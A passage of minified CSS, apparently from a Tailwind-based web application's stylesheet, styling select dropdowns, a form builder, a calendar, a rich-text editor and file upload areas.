68/var(--tw-ring-opacity))!important;border-color:rgb(239 68 68/var(--tw-border-opacity))!important;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);outline:2px solid transparent;outline-offset:2px}.bootstrap-select .status{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity));color:rgb(107 114 128/var(--tw-text-opacity))}.bs-searchbox .form-control{border-radius:.375rem!important}.bootstrap-select.input-group-btn.open .dropdown-toggle,.input-group-select .bootstrap-select .dropdown-toggle:focus,.input-group-select .bootstrap-select.open .dropdown-toggle{--tw-ring-offset-width:0px;border-color:transparent;z-index:20}.bootstrap-select.show-tick .dropdown-menu li.selected a span.check-mark{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity));margin-top:5px}.simple-bootstrap-select .bootstrap-select .dropdown-toggle{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)!important;--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)!important;background-color:transparent!important;border-width:0;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)!important;padding-left:0}.simple-bootstrap-select .dropdown-menu{margin-top:0}.simple-bootstrap-select .bootstrap-select.dropup .dropdown-menu{margin-bottom:0}[dir=rtl] .bootstrap-select.btn-group .dropdown-toggle .caret{left:12px;right:auto}.ajax-remove-values-option.bootstrap-select.ajax-search.btn-group .dropdown-toggle .caret{margin-right:17px}.select-placeholder .input-group{display:none}.select-placeholder label,.select-placeholder label small{--tw-blur:blur(4px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);opacity:.6}.select-placeholder:after{--tw-border-opacity:1;background-color:rgba(229,231,235,.5);background-size:800px 104px;border-color:rgb(209 213 219/var(--tw-border-opacity));border-radius:.375rem;border-style:solid;border-width:1px;content:" ";display:block!important;height:34px;opacity:1!important;position:relative;width:100%!important}.bootstrap-select.ajax-remove-values-option:not(.select-placeholder) .ajax-clear-values{background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" /></svg>') no-repeat 50%;height:15px;position:absolute;top:10px;width:15px;z-index:99}.bootstrap-select.ajax-remove-values-option:not(.select-placeholder) .ajax-clear-values:where([dir=ltr],[dir=ltr] *){right:38px}.bootstrap-select.ajax-remove-values-option:not(.select-placeholder) .ajax-clear-values:where([dir=rtl],[dir=rtl] *){left:38px}.bootstrap-select .caret{margin-top:-5px!important}.bootstrap-select.dropup .caret{margin-top:0!important}.bootstrap-select .dropdown-toggle .caret:where([dir=ltr],[dir=ltr] *){right:18px}.bootstrap-select .dropdown-toggle .caret:where([dir=rtl],[dir=rtl] *){left:.75rem;right:auto}.bootstrap-select .dropdown-toggle .filter-option:where([dir=rtl],[dir=rtl] *){margin-right:auto;padding-left:1rem;padding-right:0;right:0;text-align:right}.bootstrap-select .dropdown-toggle .filter-option-inner-inner{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.input-group-select .input-group-addon{opacity:0}[dir=rtl] .input-group-select .bootstrap-select .btn{border-bottom-left-radius:0!important;border-bottom-right-radius:.375rem!important;border-top-left-radius:0!important;border-top-right-radius:.375rem!important}.bootstrap-select .dropdown-menu li.active small{--tw-text-opacity:1!important;color:rgb(107 114 128/var(--tw-text-opacity))!important}.bootstrap-select .btn-default{background-color:rgba(249,250,251,.7)}.form-wrap.form-builder .frmb-control{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.form-wrap.form-builder .frmb-control li{--tw-border-opacity:1;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;border-color:rgb(229 231 235/var(--tw-border-opacity));border-style:solid;border-width:1px;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.form-wrap.form-builder .frmb-control li:hover{--tw-bg-opacity:1!important;background-color:rgb(249 250 251/var(--tw-bg-opacity))!important}.frmb .field-actions .del-button{float:right}.web-to-lead-form .frmb .prev-holder .checkbox label:before,.web-to-lead-form .frmb .prev-holder .radio label:before{display:none!important}.web-to-lead-form .frmb .checkbox input[type=checkbox],.web-to-lead-form .frmb .checkbox input[type=radio]{opacity:1!important}.frm-holder .access-wrap,.frm-holder .toggle-wrap,.subtype-wrap,.web-to-lead-form .copy-button,.web-to-lead-form .field-options a.remove,.web-to-lead-form .frmb-control .fb-separator,.web-to-lead-form .maxlength-wrap,.web-to-lead-form .option-actions,.web-to-lead-form .other-wrap,.web-to-lead-form li[type=datetime-local] .value-wrap,.web-to-lead-form li[type=datetime] .value-wrap{display:none!important}.paragraph-field.form-field{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity));font-size:14px;line-height:25px}.form-wrap.form-builder .frmb .prev-holder input[type=number]{width:100%!important}.frmb-control li.input-set-control:first-child{border-top-left-radius:4px!important;border-top-right-radius:4px!important}.form-wrap.form-builder .frmb .field-actions .btn{font-weight:400}.form-wrap.form-builder .frmb .field-actions .btn:first-child{border-radius:0!important}.form-wrap.form-builder .frmb .field-label,.form-wrap.form-builder .frmb .legend{--tw-text-opacity:1!important;color:rgb(75 85 99/var(--tw-text-opacity))!important;font-size:.8rem!important;font-weight:500!important;margin-bottom:.25rem}.name-wrap input,.stage-wrap .form-field input[type=color],.stage-wrap .form-field input[type=date],.stage-wrap .form-field input[type=datetime-local],.stage-wrap .form-field input[type=file],.stage-wrap .form-field select[multiple=true],.web-to-lead-form [id^=frmb-][id$=-form-wrap] .frmb .form-field .form-group.field-options input[type=text]{--tw-bg-opacity:1!important;--tw-text-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))!important;color:rgb(156 163 175/var(--tw-text-opacity));cursor:not-allowed;pointer-events:none}.cb-wrap li.disabled{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity));opacity:.6;pointer-events:none}.web-to-lead-form .stage-wrap .checkbox input[type=checkbox]:checked+label:after,.web-to-lead-form .stage-wrap .checkbox input[type=radio]:checked+label:after{content:" "}.stage-wrap .form-field input[type=color],.stage-wrap .form-field input[type=date]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;width:100%!important}.stage-wrap .form-field input[type=color]::-moz-color-swatch,.stage-wrap .form-field input[type=color]::-moz-color-swatch-wrapper,.stage-wrap .form-field input[type=color]::-webkit-color-swatch,.stage-wrap .form-field input[type=color]::-webkit-color-swatch-wrapper{display:none!important}​.stage-wrap .form-field input[type=date]{--tw-text-opacity:1;color:rgb(243 244 246/var(--tw-text-opacity))}[dir=rtl] [id^=frmb-][id$=-form-wrap] .frmb .field-actions{left:0!important;right:inherit}[id^=frmb-][id$=-form-wrap] .frmb li.form-field{border:1px dashed transparent!important;padding:1rem}[id^=frmb-][id$=-form-wrap] .frmb li.form-field:hover{--tw-border-opacity:1!important;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;border-color:rgb(209 213 219/var(--tw-border-opacity))!important;border-radius:.25rem;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);outline:2px solid transparent;outline-offset:2px}[id^=frmb-][id$=-form-wrap] .frmb li.form-field.delete{--tw-bg-opacity:1!important;background-color:rgb(254 242 242/var(--tw-bg-opacity))!important}.form-wrap.form-builder .frmb .field-actions{margin-right:-1px;margin-top:-1px}.form-wrap.form-builder .frmb .field-actions .btn{--tw-border-opacity:1!important;--tw-text-opacity:1!important;border-color:rgb(209 213 219/var(--tw-border-opacity))!important;border-left-width:0!important;border-radius:0!important;border-right-width:1px!important;border-top-width:1px!important;color:rgb(75 85 99/var(--tw-text-opacity))!important}.form-wrap.form-builder .frmb .field-actions .btn:hover{--tw-bg-opacity:1!important;--tw-text-opacity:1!important;background-color:rgb(249 250 251/var(--tw-bg-opacity))!important;color:rgb(31 41 55/var(--tw-text-opacity))!important}.form-wrap.form-builder .frmb .field-actions .btn:active{position:relative!important;z-index:20!important}.form-wrap.form-builder .frmb .field-actions .btn:nth-child(2){border-left-width:1px!important}.form-wrap.form-builder .frmb .form-elements{background-color:rgba(243,244,246,.6)!important;padding-bottom:1.5rem!important;padding-right:1.5rem!important;padding-top:1.5rem!important}.form-wrap.form-builder .frmb .form-elements,.form-wrap.form-builder .frmb li .close-field{--tw-border-opacity:1!important;border-color:rgb(229 231 235/var(--tw-border-opacity))!important}.form-wrap.form-builder .frmb li .close-field{--tw-text-opacity:1!important;bottom:16px!important;color:rgb(75 85 99/var(--tw-text-opacity))!important;font-size:.8rem!important}.form-wrap.form-builder .empty .frmb{--tw-border-opacity:1!important;border-color:rgb(209 213 219/var(--tw-border-opacity))!important;border-width:1.5px!important}.form-wrap.form-builder .frmb .sortable-options{--tw-bg-opacity:1!important;background-color:rgb(229 231 235/var(--tw-bg-opacity))!important}.form-wrap.form-builder .frmb .sortable-options>li .remove{--tw-border-opacity:1!important;--tw-bg-opacity:1!important;--tw-text-opacity:1!important;align-items:center;background-color:rgb(239 68 68/var(--tw-bg-opacity))!important;border-color:rgb(239 68 68/var(--tw-border-opacity))!important;border-radius:.375rem!important;color:rgb(255 255 255/var(--tw-text-opacity))!important;display:inline-flex!important;height:auto!important;justify-content:center;line-height:1rem!important;margin-top:.125rem;padding:.25rem .5rem!important;top:auto!important;width:auto!important}.form-wrap.form-builder .frmb .option-actions a,.form-wrap.form-builder .frmb .option-actions button{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;align-items:center;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(209 213 219/var(--tw-border-opacity));color:rgb(55 65 81/var(--tw-text-opacity));cursor:pointer;display:inline-flex}.form-wrap.form-builder .frmb li.moving,.form-wrap.form-builder .frmb li.ui-sortable-helper{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1)!important;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)!important;--tw-shadow-color:rgba(156,163,175,.2)!important;--tw-shadow:var(--tw-shadow-colored)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}[id^=frmb-][id$=-form-wrap] .btn-primary{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}[id^=frmb-][id$=-form-wrap] .frmb{margin:0 0 0 20px!important}.form-wrap.form-builder .frmb .prev-holder input[type=email],.form-wrap.form-builder .frmb .prev-holder input[type=number],.form-wrap.form-builder .frmb .prev-holder input[type=text],.form-wrap.form-builder .frmb .prev-holder select,.form-wrap.form-builder .frmb .prev-holder textarea,[id^=frmb-][id$=-form-wrap] .frmb .form-elements .fld-label,[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=color],[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=date],[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=number],[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=text],[id^=frmb-][id$=-form-wrap] .frmb .form-elements select,[id^=frmb-][id$=-form-wrap] .frmb .form-elements textarea{--tw-border-opacity:1!important;border-color:rgb(209 213 219/var(--tw-border-opacity))!important;border-radius:.375rem!important;border-width:1px!important}.form-wrap.form-builder .frmb .prev-holder input[type=email]::-moz-placeholder,.form-wrap.form-builder .frmb .prev-holder input[type=number]::-moz-placeholder,.form-wrap.form-builder .frmb .prev-holder input[type=text]::-moz-placeholder,.form-wrap.form-builder .frmb .prev-holder select::-moz-placeholder,.form-wrap.form-builder .frmb .prev-holder textarea::-moz-placeholder,[id^=frmb-][id$=-form-wrap] .frmb .form-elements .fld-label::-moz-placeholder,[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=color]::-moz-placeholder,[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=date]::-moz-placeholder,[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=number]::-moz-placeholder,[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=text]::-moz-placeholder,[id^=frmb-][id$=-form-wrap] .frmb .form-elements select::-moz-placeholder,[id^=frmb-][id$=-form-wrap] .frmb .form-elements textarea::-moz-placeholder{--tw-placeholder-opacity:1!important;color:rgb(156 163 175/var(--tw-placeholder-opacity))!important}.form-wrap.form-builder .frmb .prev-holder input[type=email]::placeholder,.form-wrap.form-builder .frmb .prev-holder input[type=number]::placeholder,.form-wrap.form-builder .frmb .prev-holder input[type=text]::placeholder,.form-wrap.form-builder .frmb .prev-holder select::placeholder,.form-wrap.form-builder .frmb .prev-holder textarea::placeholder,[id^=frmb-][id$=-form-wrap] .frmb .form-elements .fld-label::placeholder,[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=color]::placeholder,[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=date]::placeholder,[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=number]::placeholder,[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=text]::placeholder,[id^=frmb-][id$=-form-wrap] .frmb .form-elements select::placeholder,[id^=frmb-][id$=-form-wrap] .frmb .form-elements textarea::placeholder{--tw-placeholder-opacity:1!important;color:rgb(156 163 175/var(--tw-placeholder-opacity))!important}.form-wrap.form-builder .frmb .prev-holder input[type=email],.form-wrap.form-builder .frmb .prev-holder input[type=number],.form-wrap.form-builder .frmb .prev-holder input[type=text],.form-wrap.form-builder .frmb .prev-holder select,.form-wrap.form-builder .frmb .prev-holder textarea,[id^=frmb-][id$=-form-wrap] .frmb .form-elements .fld-label,[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=color],[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=date],[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=number],[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=text],[id^=frmb-][id$=-form-wrap] .frmb .form-elements select,[id^=frmb-][id$=-form-wrap] .frmb .form-elements textarea{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05)!important;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.form-wrap.form-builder .frmb .prev-holder input[type=email]:focus,.form-wrap.form-builder .frmb .prev-holder input[type=number]:focus,.form-wrap.form-builder .frmb .prev-holder input[type=text]:focus,.form-wrap.form-builder .frmb .prev-holder select:focus,.form-wrap.form-builder .frmb .prev-holder textarea:focus,[id^=frmb-][id$=-form-wrap] .frmb .form-elements .fld-label:focus,[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=color]:focus,[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=date]:focus,[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=number]:focus,[id^=frmb-][id$=-form-wrap] .frmb .form-elements input[type=text]:focus,[id^=frmb-][id$=-form-wrap] .frmb .form-elements select:focus,[id^=frmb-][id$=-form-wrap] .frmb .form-elements textarea:focus{--tw-border-opacity:1!important;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)!important;--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)!important;--tw-ring-opacity:1!important;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity))!important;border-color:rgb(59 130 246/var(--tw-border-opacity))!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)!important;outline:2px solid transparent!important;outline-offset:2px!important}.form-wrap.form-builder .frmb .required-asterisk{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity));float:left;margin-right:.25rem;margin-top:.375rem}[id^=frmb-][id$=-form-wrap] .frmb .form-elements .false-label:first-child,[id^=frmb-][id$=-form-wrap] .frmb .form-elements label:first-child{font-weight:500!important}.fc-button-primary{--tw-border-opacity:1!important;--tw-bg-opacity:1!important;--tw-text-opacity:1!important;background-color:rgb(31 41 55/var(--tw-bg-opacity))!important;border-color:rgb(31 41 55/var(--tw-border-opacity))!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.fc-button-primary.fc-button-active,.fc-button-primary.focus,.fc-button-primary:active,.fc-button-primary:focus,.fc-button-primary:hover{--tw-border-opacity:1!important;--tw-bg-opacity:1!important;--tw-text-opacity:1!important;background-color:rgb(17 24 39/var(--tw-bg-opacity))!important;border-color:rgb(17 24 39/var(--tw-border-opacity))!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.fc-button-primary.fc-button-active,.fc-button-primary:active{background-image:none!important}.fc-button-primary.fc-button-active.focus,.fc-button-primary.fc-button-active:focus,.fc-button-primary.fc-button-active:hover,.fc-button-primary:active.focus,.fc-button-primary:active:focus,.fc-button-primary:active:hover{--tw-border-opacity:1!important;--tw-bg-opacity:1!important;--tw-text-opacity:1!important;background-color:rgb(17 24 39/var(--tw-bg-opacity))!important;border-color:rgb(17 24 39/var(--tw-border-opacity))!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.fc-button-primary.disabled.focus,.fc-button-primary.disabled:focus,.fc-button-primary.disabled:hover,.fc-button-primary[disabled].focus,.fc-button-primary[disabled]:focus,.fc-button-primary[disabled]:hover{--tw-border-opacity:1!important;--tw-bg-opacity:1!important;background-color:rgb(17 24 39/var(--tw-bg-opacity))!important;border-color:rgb(17 24 39/var(--tw-border-opacity))!important}.fc .fc-scrollgrid{border-radius:.375rem}.fc .fc-event{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;border-radius:.5rem!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important;outline:2px solid transparent!important;outline-offset:2px!important;overflow:hidden!important}.fc .fc-col-header-cell-cushion{--tw-text-opacity:1!important;color:rgb(55 65 81/var(--tw-text-opacity))!important;font-size:.8rem!important;font-weight:500!important;padding:.5rem!important}.fc .fc-timegrid-slot-label-cushion{--tw-text-opacity:1!important;color:rgb(156 163 175/var(--tw-text-opacity))!important;font-size:.75rem!important;line-height:1rem!important;text-transform:uppercase!important}.fc .fc-popover{--tw-bg-opacity:1!important;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05)!important;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important;border-radius:.5rem!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important;margin-left:.25rem!important;margin-top:.25rem!important;max-width:32rem!important;min-width:20rem!important}.fc .fc-popover .fc-popover-body{max-height:24rem!important;overflow-y:auto!important}.fc .fc-popover .fc-popover-header{padding:.5rem .75rem!important}.fc .fc-daygrid-day-number{--tw-text-opacity:1!important;color:rgb(156 163 175/var(--tw-text-opacity))!important;font-size:.75rem!important;font-weight:500;line-height:1rem!important}.fc .fc-day.fc-day-today .fc-daygrid-day-number{--tw-bg-opacity:1!important;--tw-text-opacity:1!important;align-items:center!important;background-color:rgb(37 99 235/var(--tw-bg-opacity))!important;border-radius:9999px!important;color:rgb(255 255 255/var(--tw-text-opacity))!important;display:flex!important;font-weight:600!important;height:1.5rem!important;justify-content:center!important;margin-right:.5rem!important;margin-top:.25rem!important;width:1.5rem!important}.fc .fc-more-link{--tw-text-opacity:1!important;color:rgb(107 114 128/var(--tw-text-opacity))!important}.fc .fc-more-link:hover{--tw-text-opacity:1!important;background-color:transparent!important;color:rgb(55 65 81/var(--tw-text-opacity))!important}.fc .fc-day-other{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.fc{--fc-border-color:#e5e7eb;--fc-highlight-color:#eff6ff;--fc-today-bg-color:transparent;--fc-event-border-color:transparent;--fc-event-text-color:#fff;--fc-event-selected-overlay-color:transparent;--fc-more-link-bg-color:inherit;--fc-more-link-text-color:inherit;--fc-neutral-bg-color:#f9fafb;--fc-neutral-text-color:#4b5563;--fc-now-indicator-color:#2563eb}.tox-tinymce{--tw-border-opacity:1!important;border-color:rgb(209 213 219/var(--tw-border-opacity))!important;border-radius:.375rem!important;border-style:solid!important;border-width:1px!important}.tox .tox-edit-area__iframe{background-color:rgba(249,250,251,.7)!important}.tox:not(.tox-tinymce-inline) .tox-editor-header{--tw-border-opacity:1!important;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;border-bottom-width:1px!important;border-color:rgb(209 213 219/var(--tw-border-opacity))!important;border-style:solid!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.tox .tox-mbtn--active,.tox .tox-mbtn:hover:not(:disabled):not(.tox-mbtn--active){--tw-bg-opacity:1!important;background-color:rgb(243 244 246/var(--tw-bg-opacity))!important}.tox-dialog-wrap__backdrop,.tox-dialog-wrap__backdrop--opaque{background-color:rgba(17,24,39,.25)!important}@media (max-width:768px){.tox-dialog-wrap__backdrop--opaque{background-color:#fff!important}}#dropzoneDragArea,.dropzoneDragArea{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(209 213 219/var(--tw-border-opacity));border-radius:.5rem;border-style:dashed;border-width:2px;color:rgb(75 85 99/var(--tw-text-opacity));cursor:pointer;font-weight:600;margin-bottom:1rem;padding:2rem;text-align:center}#dropzoneDragArea:hover,.dropzoneDragArea:hover{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.dropzone-manual{background:transparent;border:0!important;padding:0}.dropzone-expense-preview{min-height:auto}.dropzone-manual.dropzone .dz-message{font-weight:600;margin-top:0}form.dropzone{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(209 213 219/var(--tw-border-opacity));border-radius:.5rem;border-style:dashed;border-width:2px}form.dropzone:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}form.dropzone input[type=file]{display:none}.dropzone .dz-message{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity));font-weight:600;margin-top:45px}.dropzone .dz-preview .dz-image{background:#2563eb;border-radius:0}.dz-details,.dz-details:hover{background:#2563eb;color:#fff;height:120px;opacity:1}.dropzone .dz-preview .dz-details .dz-filename span,.dropzone .dz-preview .dz-details .dz-size span{background:#323a45;color:#fff}.dropzone .dz-preview .dz-details .dz-filename:hover span{color:#323a45}.first\:tw-pt-0:first-child{padding-top:0}.last\:tw-col-span-2:last-child{grid-column:span 2/span 2}.last\:tw-mb-0:last-child{margin-bottom:0}.last\:tw-border-b:last-child{border-bottom-width:1px}.last\:tw-border-solid:last-child{border-style:solid}.last\:tw-border-neutral-900\/10:last-child{border-color:rgba(17,24,39,.1)}.last\:tw-pb-0:last-child{padding-bottom:0}.odd\:last\:tw-col-span-2:last-child:nth-child(odd){grid-column:span 2/span 2}.empty\:tw-min-h-\[60px\]:empty{min-height:60px}.empty\:tw-min-h-\[61px\]:empty{min-height:61px}.empty\:tw-w-\[250px\]:empty{width:250px}.hover\:tw-overflow-auto:hover{overflow:auto}.hover\:tw-text-clip:hover{text-overflow:clip}.hover\:tw-whitespace-normal:hover{white-space:normal}.hover\:tw-rounded-md:hover{border-radius:.375rem}.hover\:tw-border-white\/30:hover{border-color:hsla(0,0%,100%,.3)}.hover\:tw-bg-neutral-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.hover\:tw-bg-neutral-200:hover{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.hover\:tw-bg-neutral-200\/60:hover{background-color:rgba(229,231,235,.6)}.hover\:tw-bg-neutral-300:hover{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity))}.hover\:tw-bg-neutral-50:hover{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.hover\:tw-bg-neutral-600\/10:hover{background-color:rgba(75,85,99,.1)}.hover\:tw-bg-neutral-900\/10:hover{background-color:rgba(17,24,39,.1)}.hover\:tw-bg-neutral-900\/5:hover{background-color:rgba(17,24,39,.05)}.hover\:tw-text-danger-700:hover{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity))}.hover\:tw-text-neutral-200:hover{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.hover\:tw-text-neutral-500:hover{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.hover\:tw-text-neutral-600:hover{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.hover\:tw-text-neutral-700:hover{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.hover\:tw-text-neutral-800:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.hover\:tw-text-neutral-900:hover{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.hover\:tw-text-primary-600:hover{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.hover\:tw-text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:\!tw-placeholder-neutral-600:hover::-moz-placeholder{--tw-placeholder-opacity:1!important;color:rgb(75 85 99/var(--tw-placeholder-opacity))!important}.hover\:\!tw-placeholder-neutral-600:hover::placeholder{--tw-placeholder-opacity:1!important;color:rgb(75 85 99/var(--tw-placeholder-opacity))!important}.hover\:tw-opacity-80:hover{opacity:.8}.focus\:tw-border-white\/30:focus{border-color:hsla(0,0%,100%,.3)}.focus\:tw-bg-neutral-900\/10:focus{background-color:rgba(17,24,39,.1)}.focus\:tw-bg-neutral-900\/5:focus{background-color:rgba(17,24,39,.05)}.focus\:tw-text-danger-700:focus{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity))}.focus\:tw-text-neutral-600:focus{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.focus\:tw-text-neutral-700:focus{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.focus\:tw-text-neutral-800:focus{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.focus\:tw-text-white:focus{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.focus\:\!tw-placeholder-neutral-600:focus::-moz-placeholder{--tw-placeholder-opacity:1!important;color:rgb(75 85 99/var(--tw-placeholder-opacity))!important}.focus\:\!tw-placeholder-neutral-600:focus::placeholder{--tw-placeholder-opacity:1!important;color:rgb(75 85 99/var(--tw-placeholder-opacity))!important}.focus\:tw-outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:\!tw-ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)!important;--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)!important;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)!important}.active\:tw-text-neutral-700:active{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.active\:tw-text-neutral-800:active{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.active\:tw-text-neutral-900:active{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.tw-group\/top-search:focus-within .group-focus-within\/top-search\:tw-text-neutral-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.tw-group:hover .group-hover\:tw-block{display:block}.tw-group:hover .group-hover\:tw-inline-flex{display:inline-flex}.tw-group:hover .group-hover\:\!tw-bg-primary-700{--tw-bg-opacity:1!important;background-color:rgb(29 78 216/var(--tw-bg-opacity))!important}.tw-group:hover .group-hover\:tw-text-neutral-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.tw-group:hover .group-hover\:tw-text-neutral-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.tw-group:hover .group-hover\:tw-text-primary-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.tw-group:hover .group-hover\:tw-opacity-100,.tw-group\/comment:hover .group-hover\/comment\:tw-opacity-100{opacity:1}.data-\[active\=true\]\:tw-border-neutral-300[data-active=true]{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.data-\[active\=true\]\:tw-bg-white[data-active=true]{--tw-bg-opacity:1;background-color:rgb(255 255 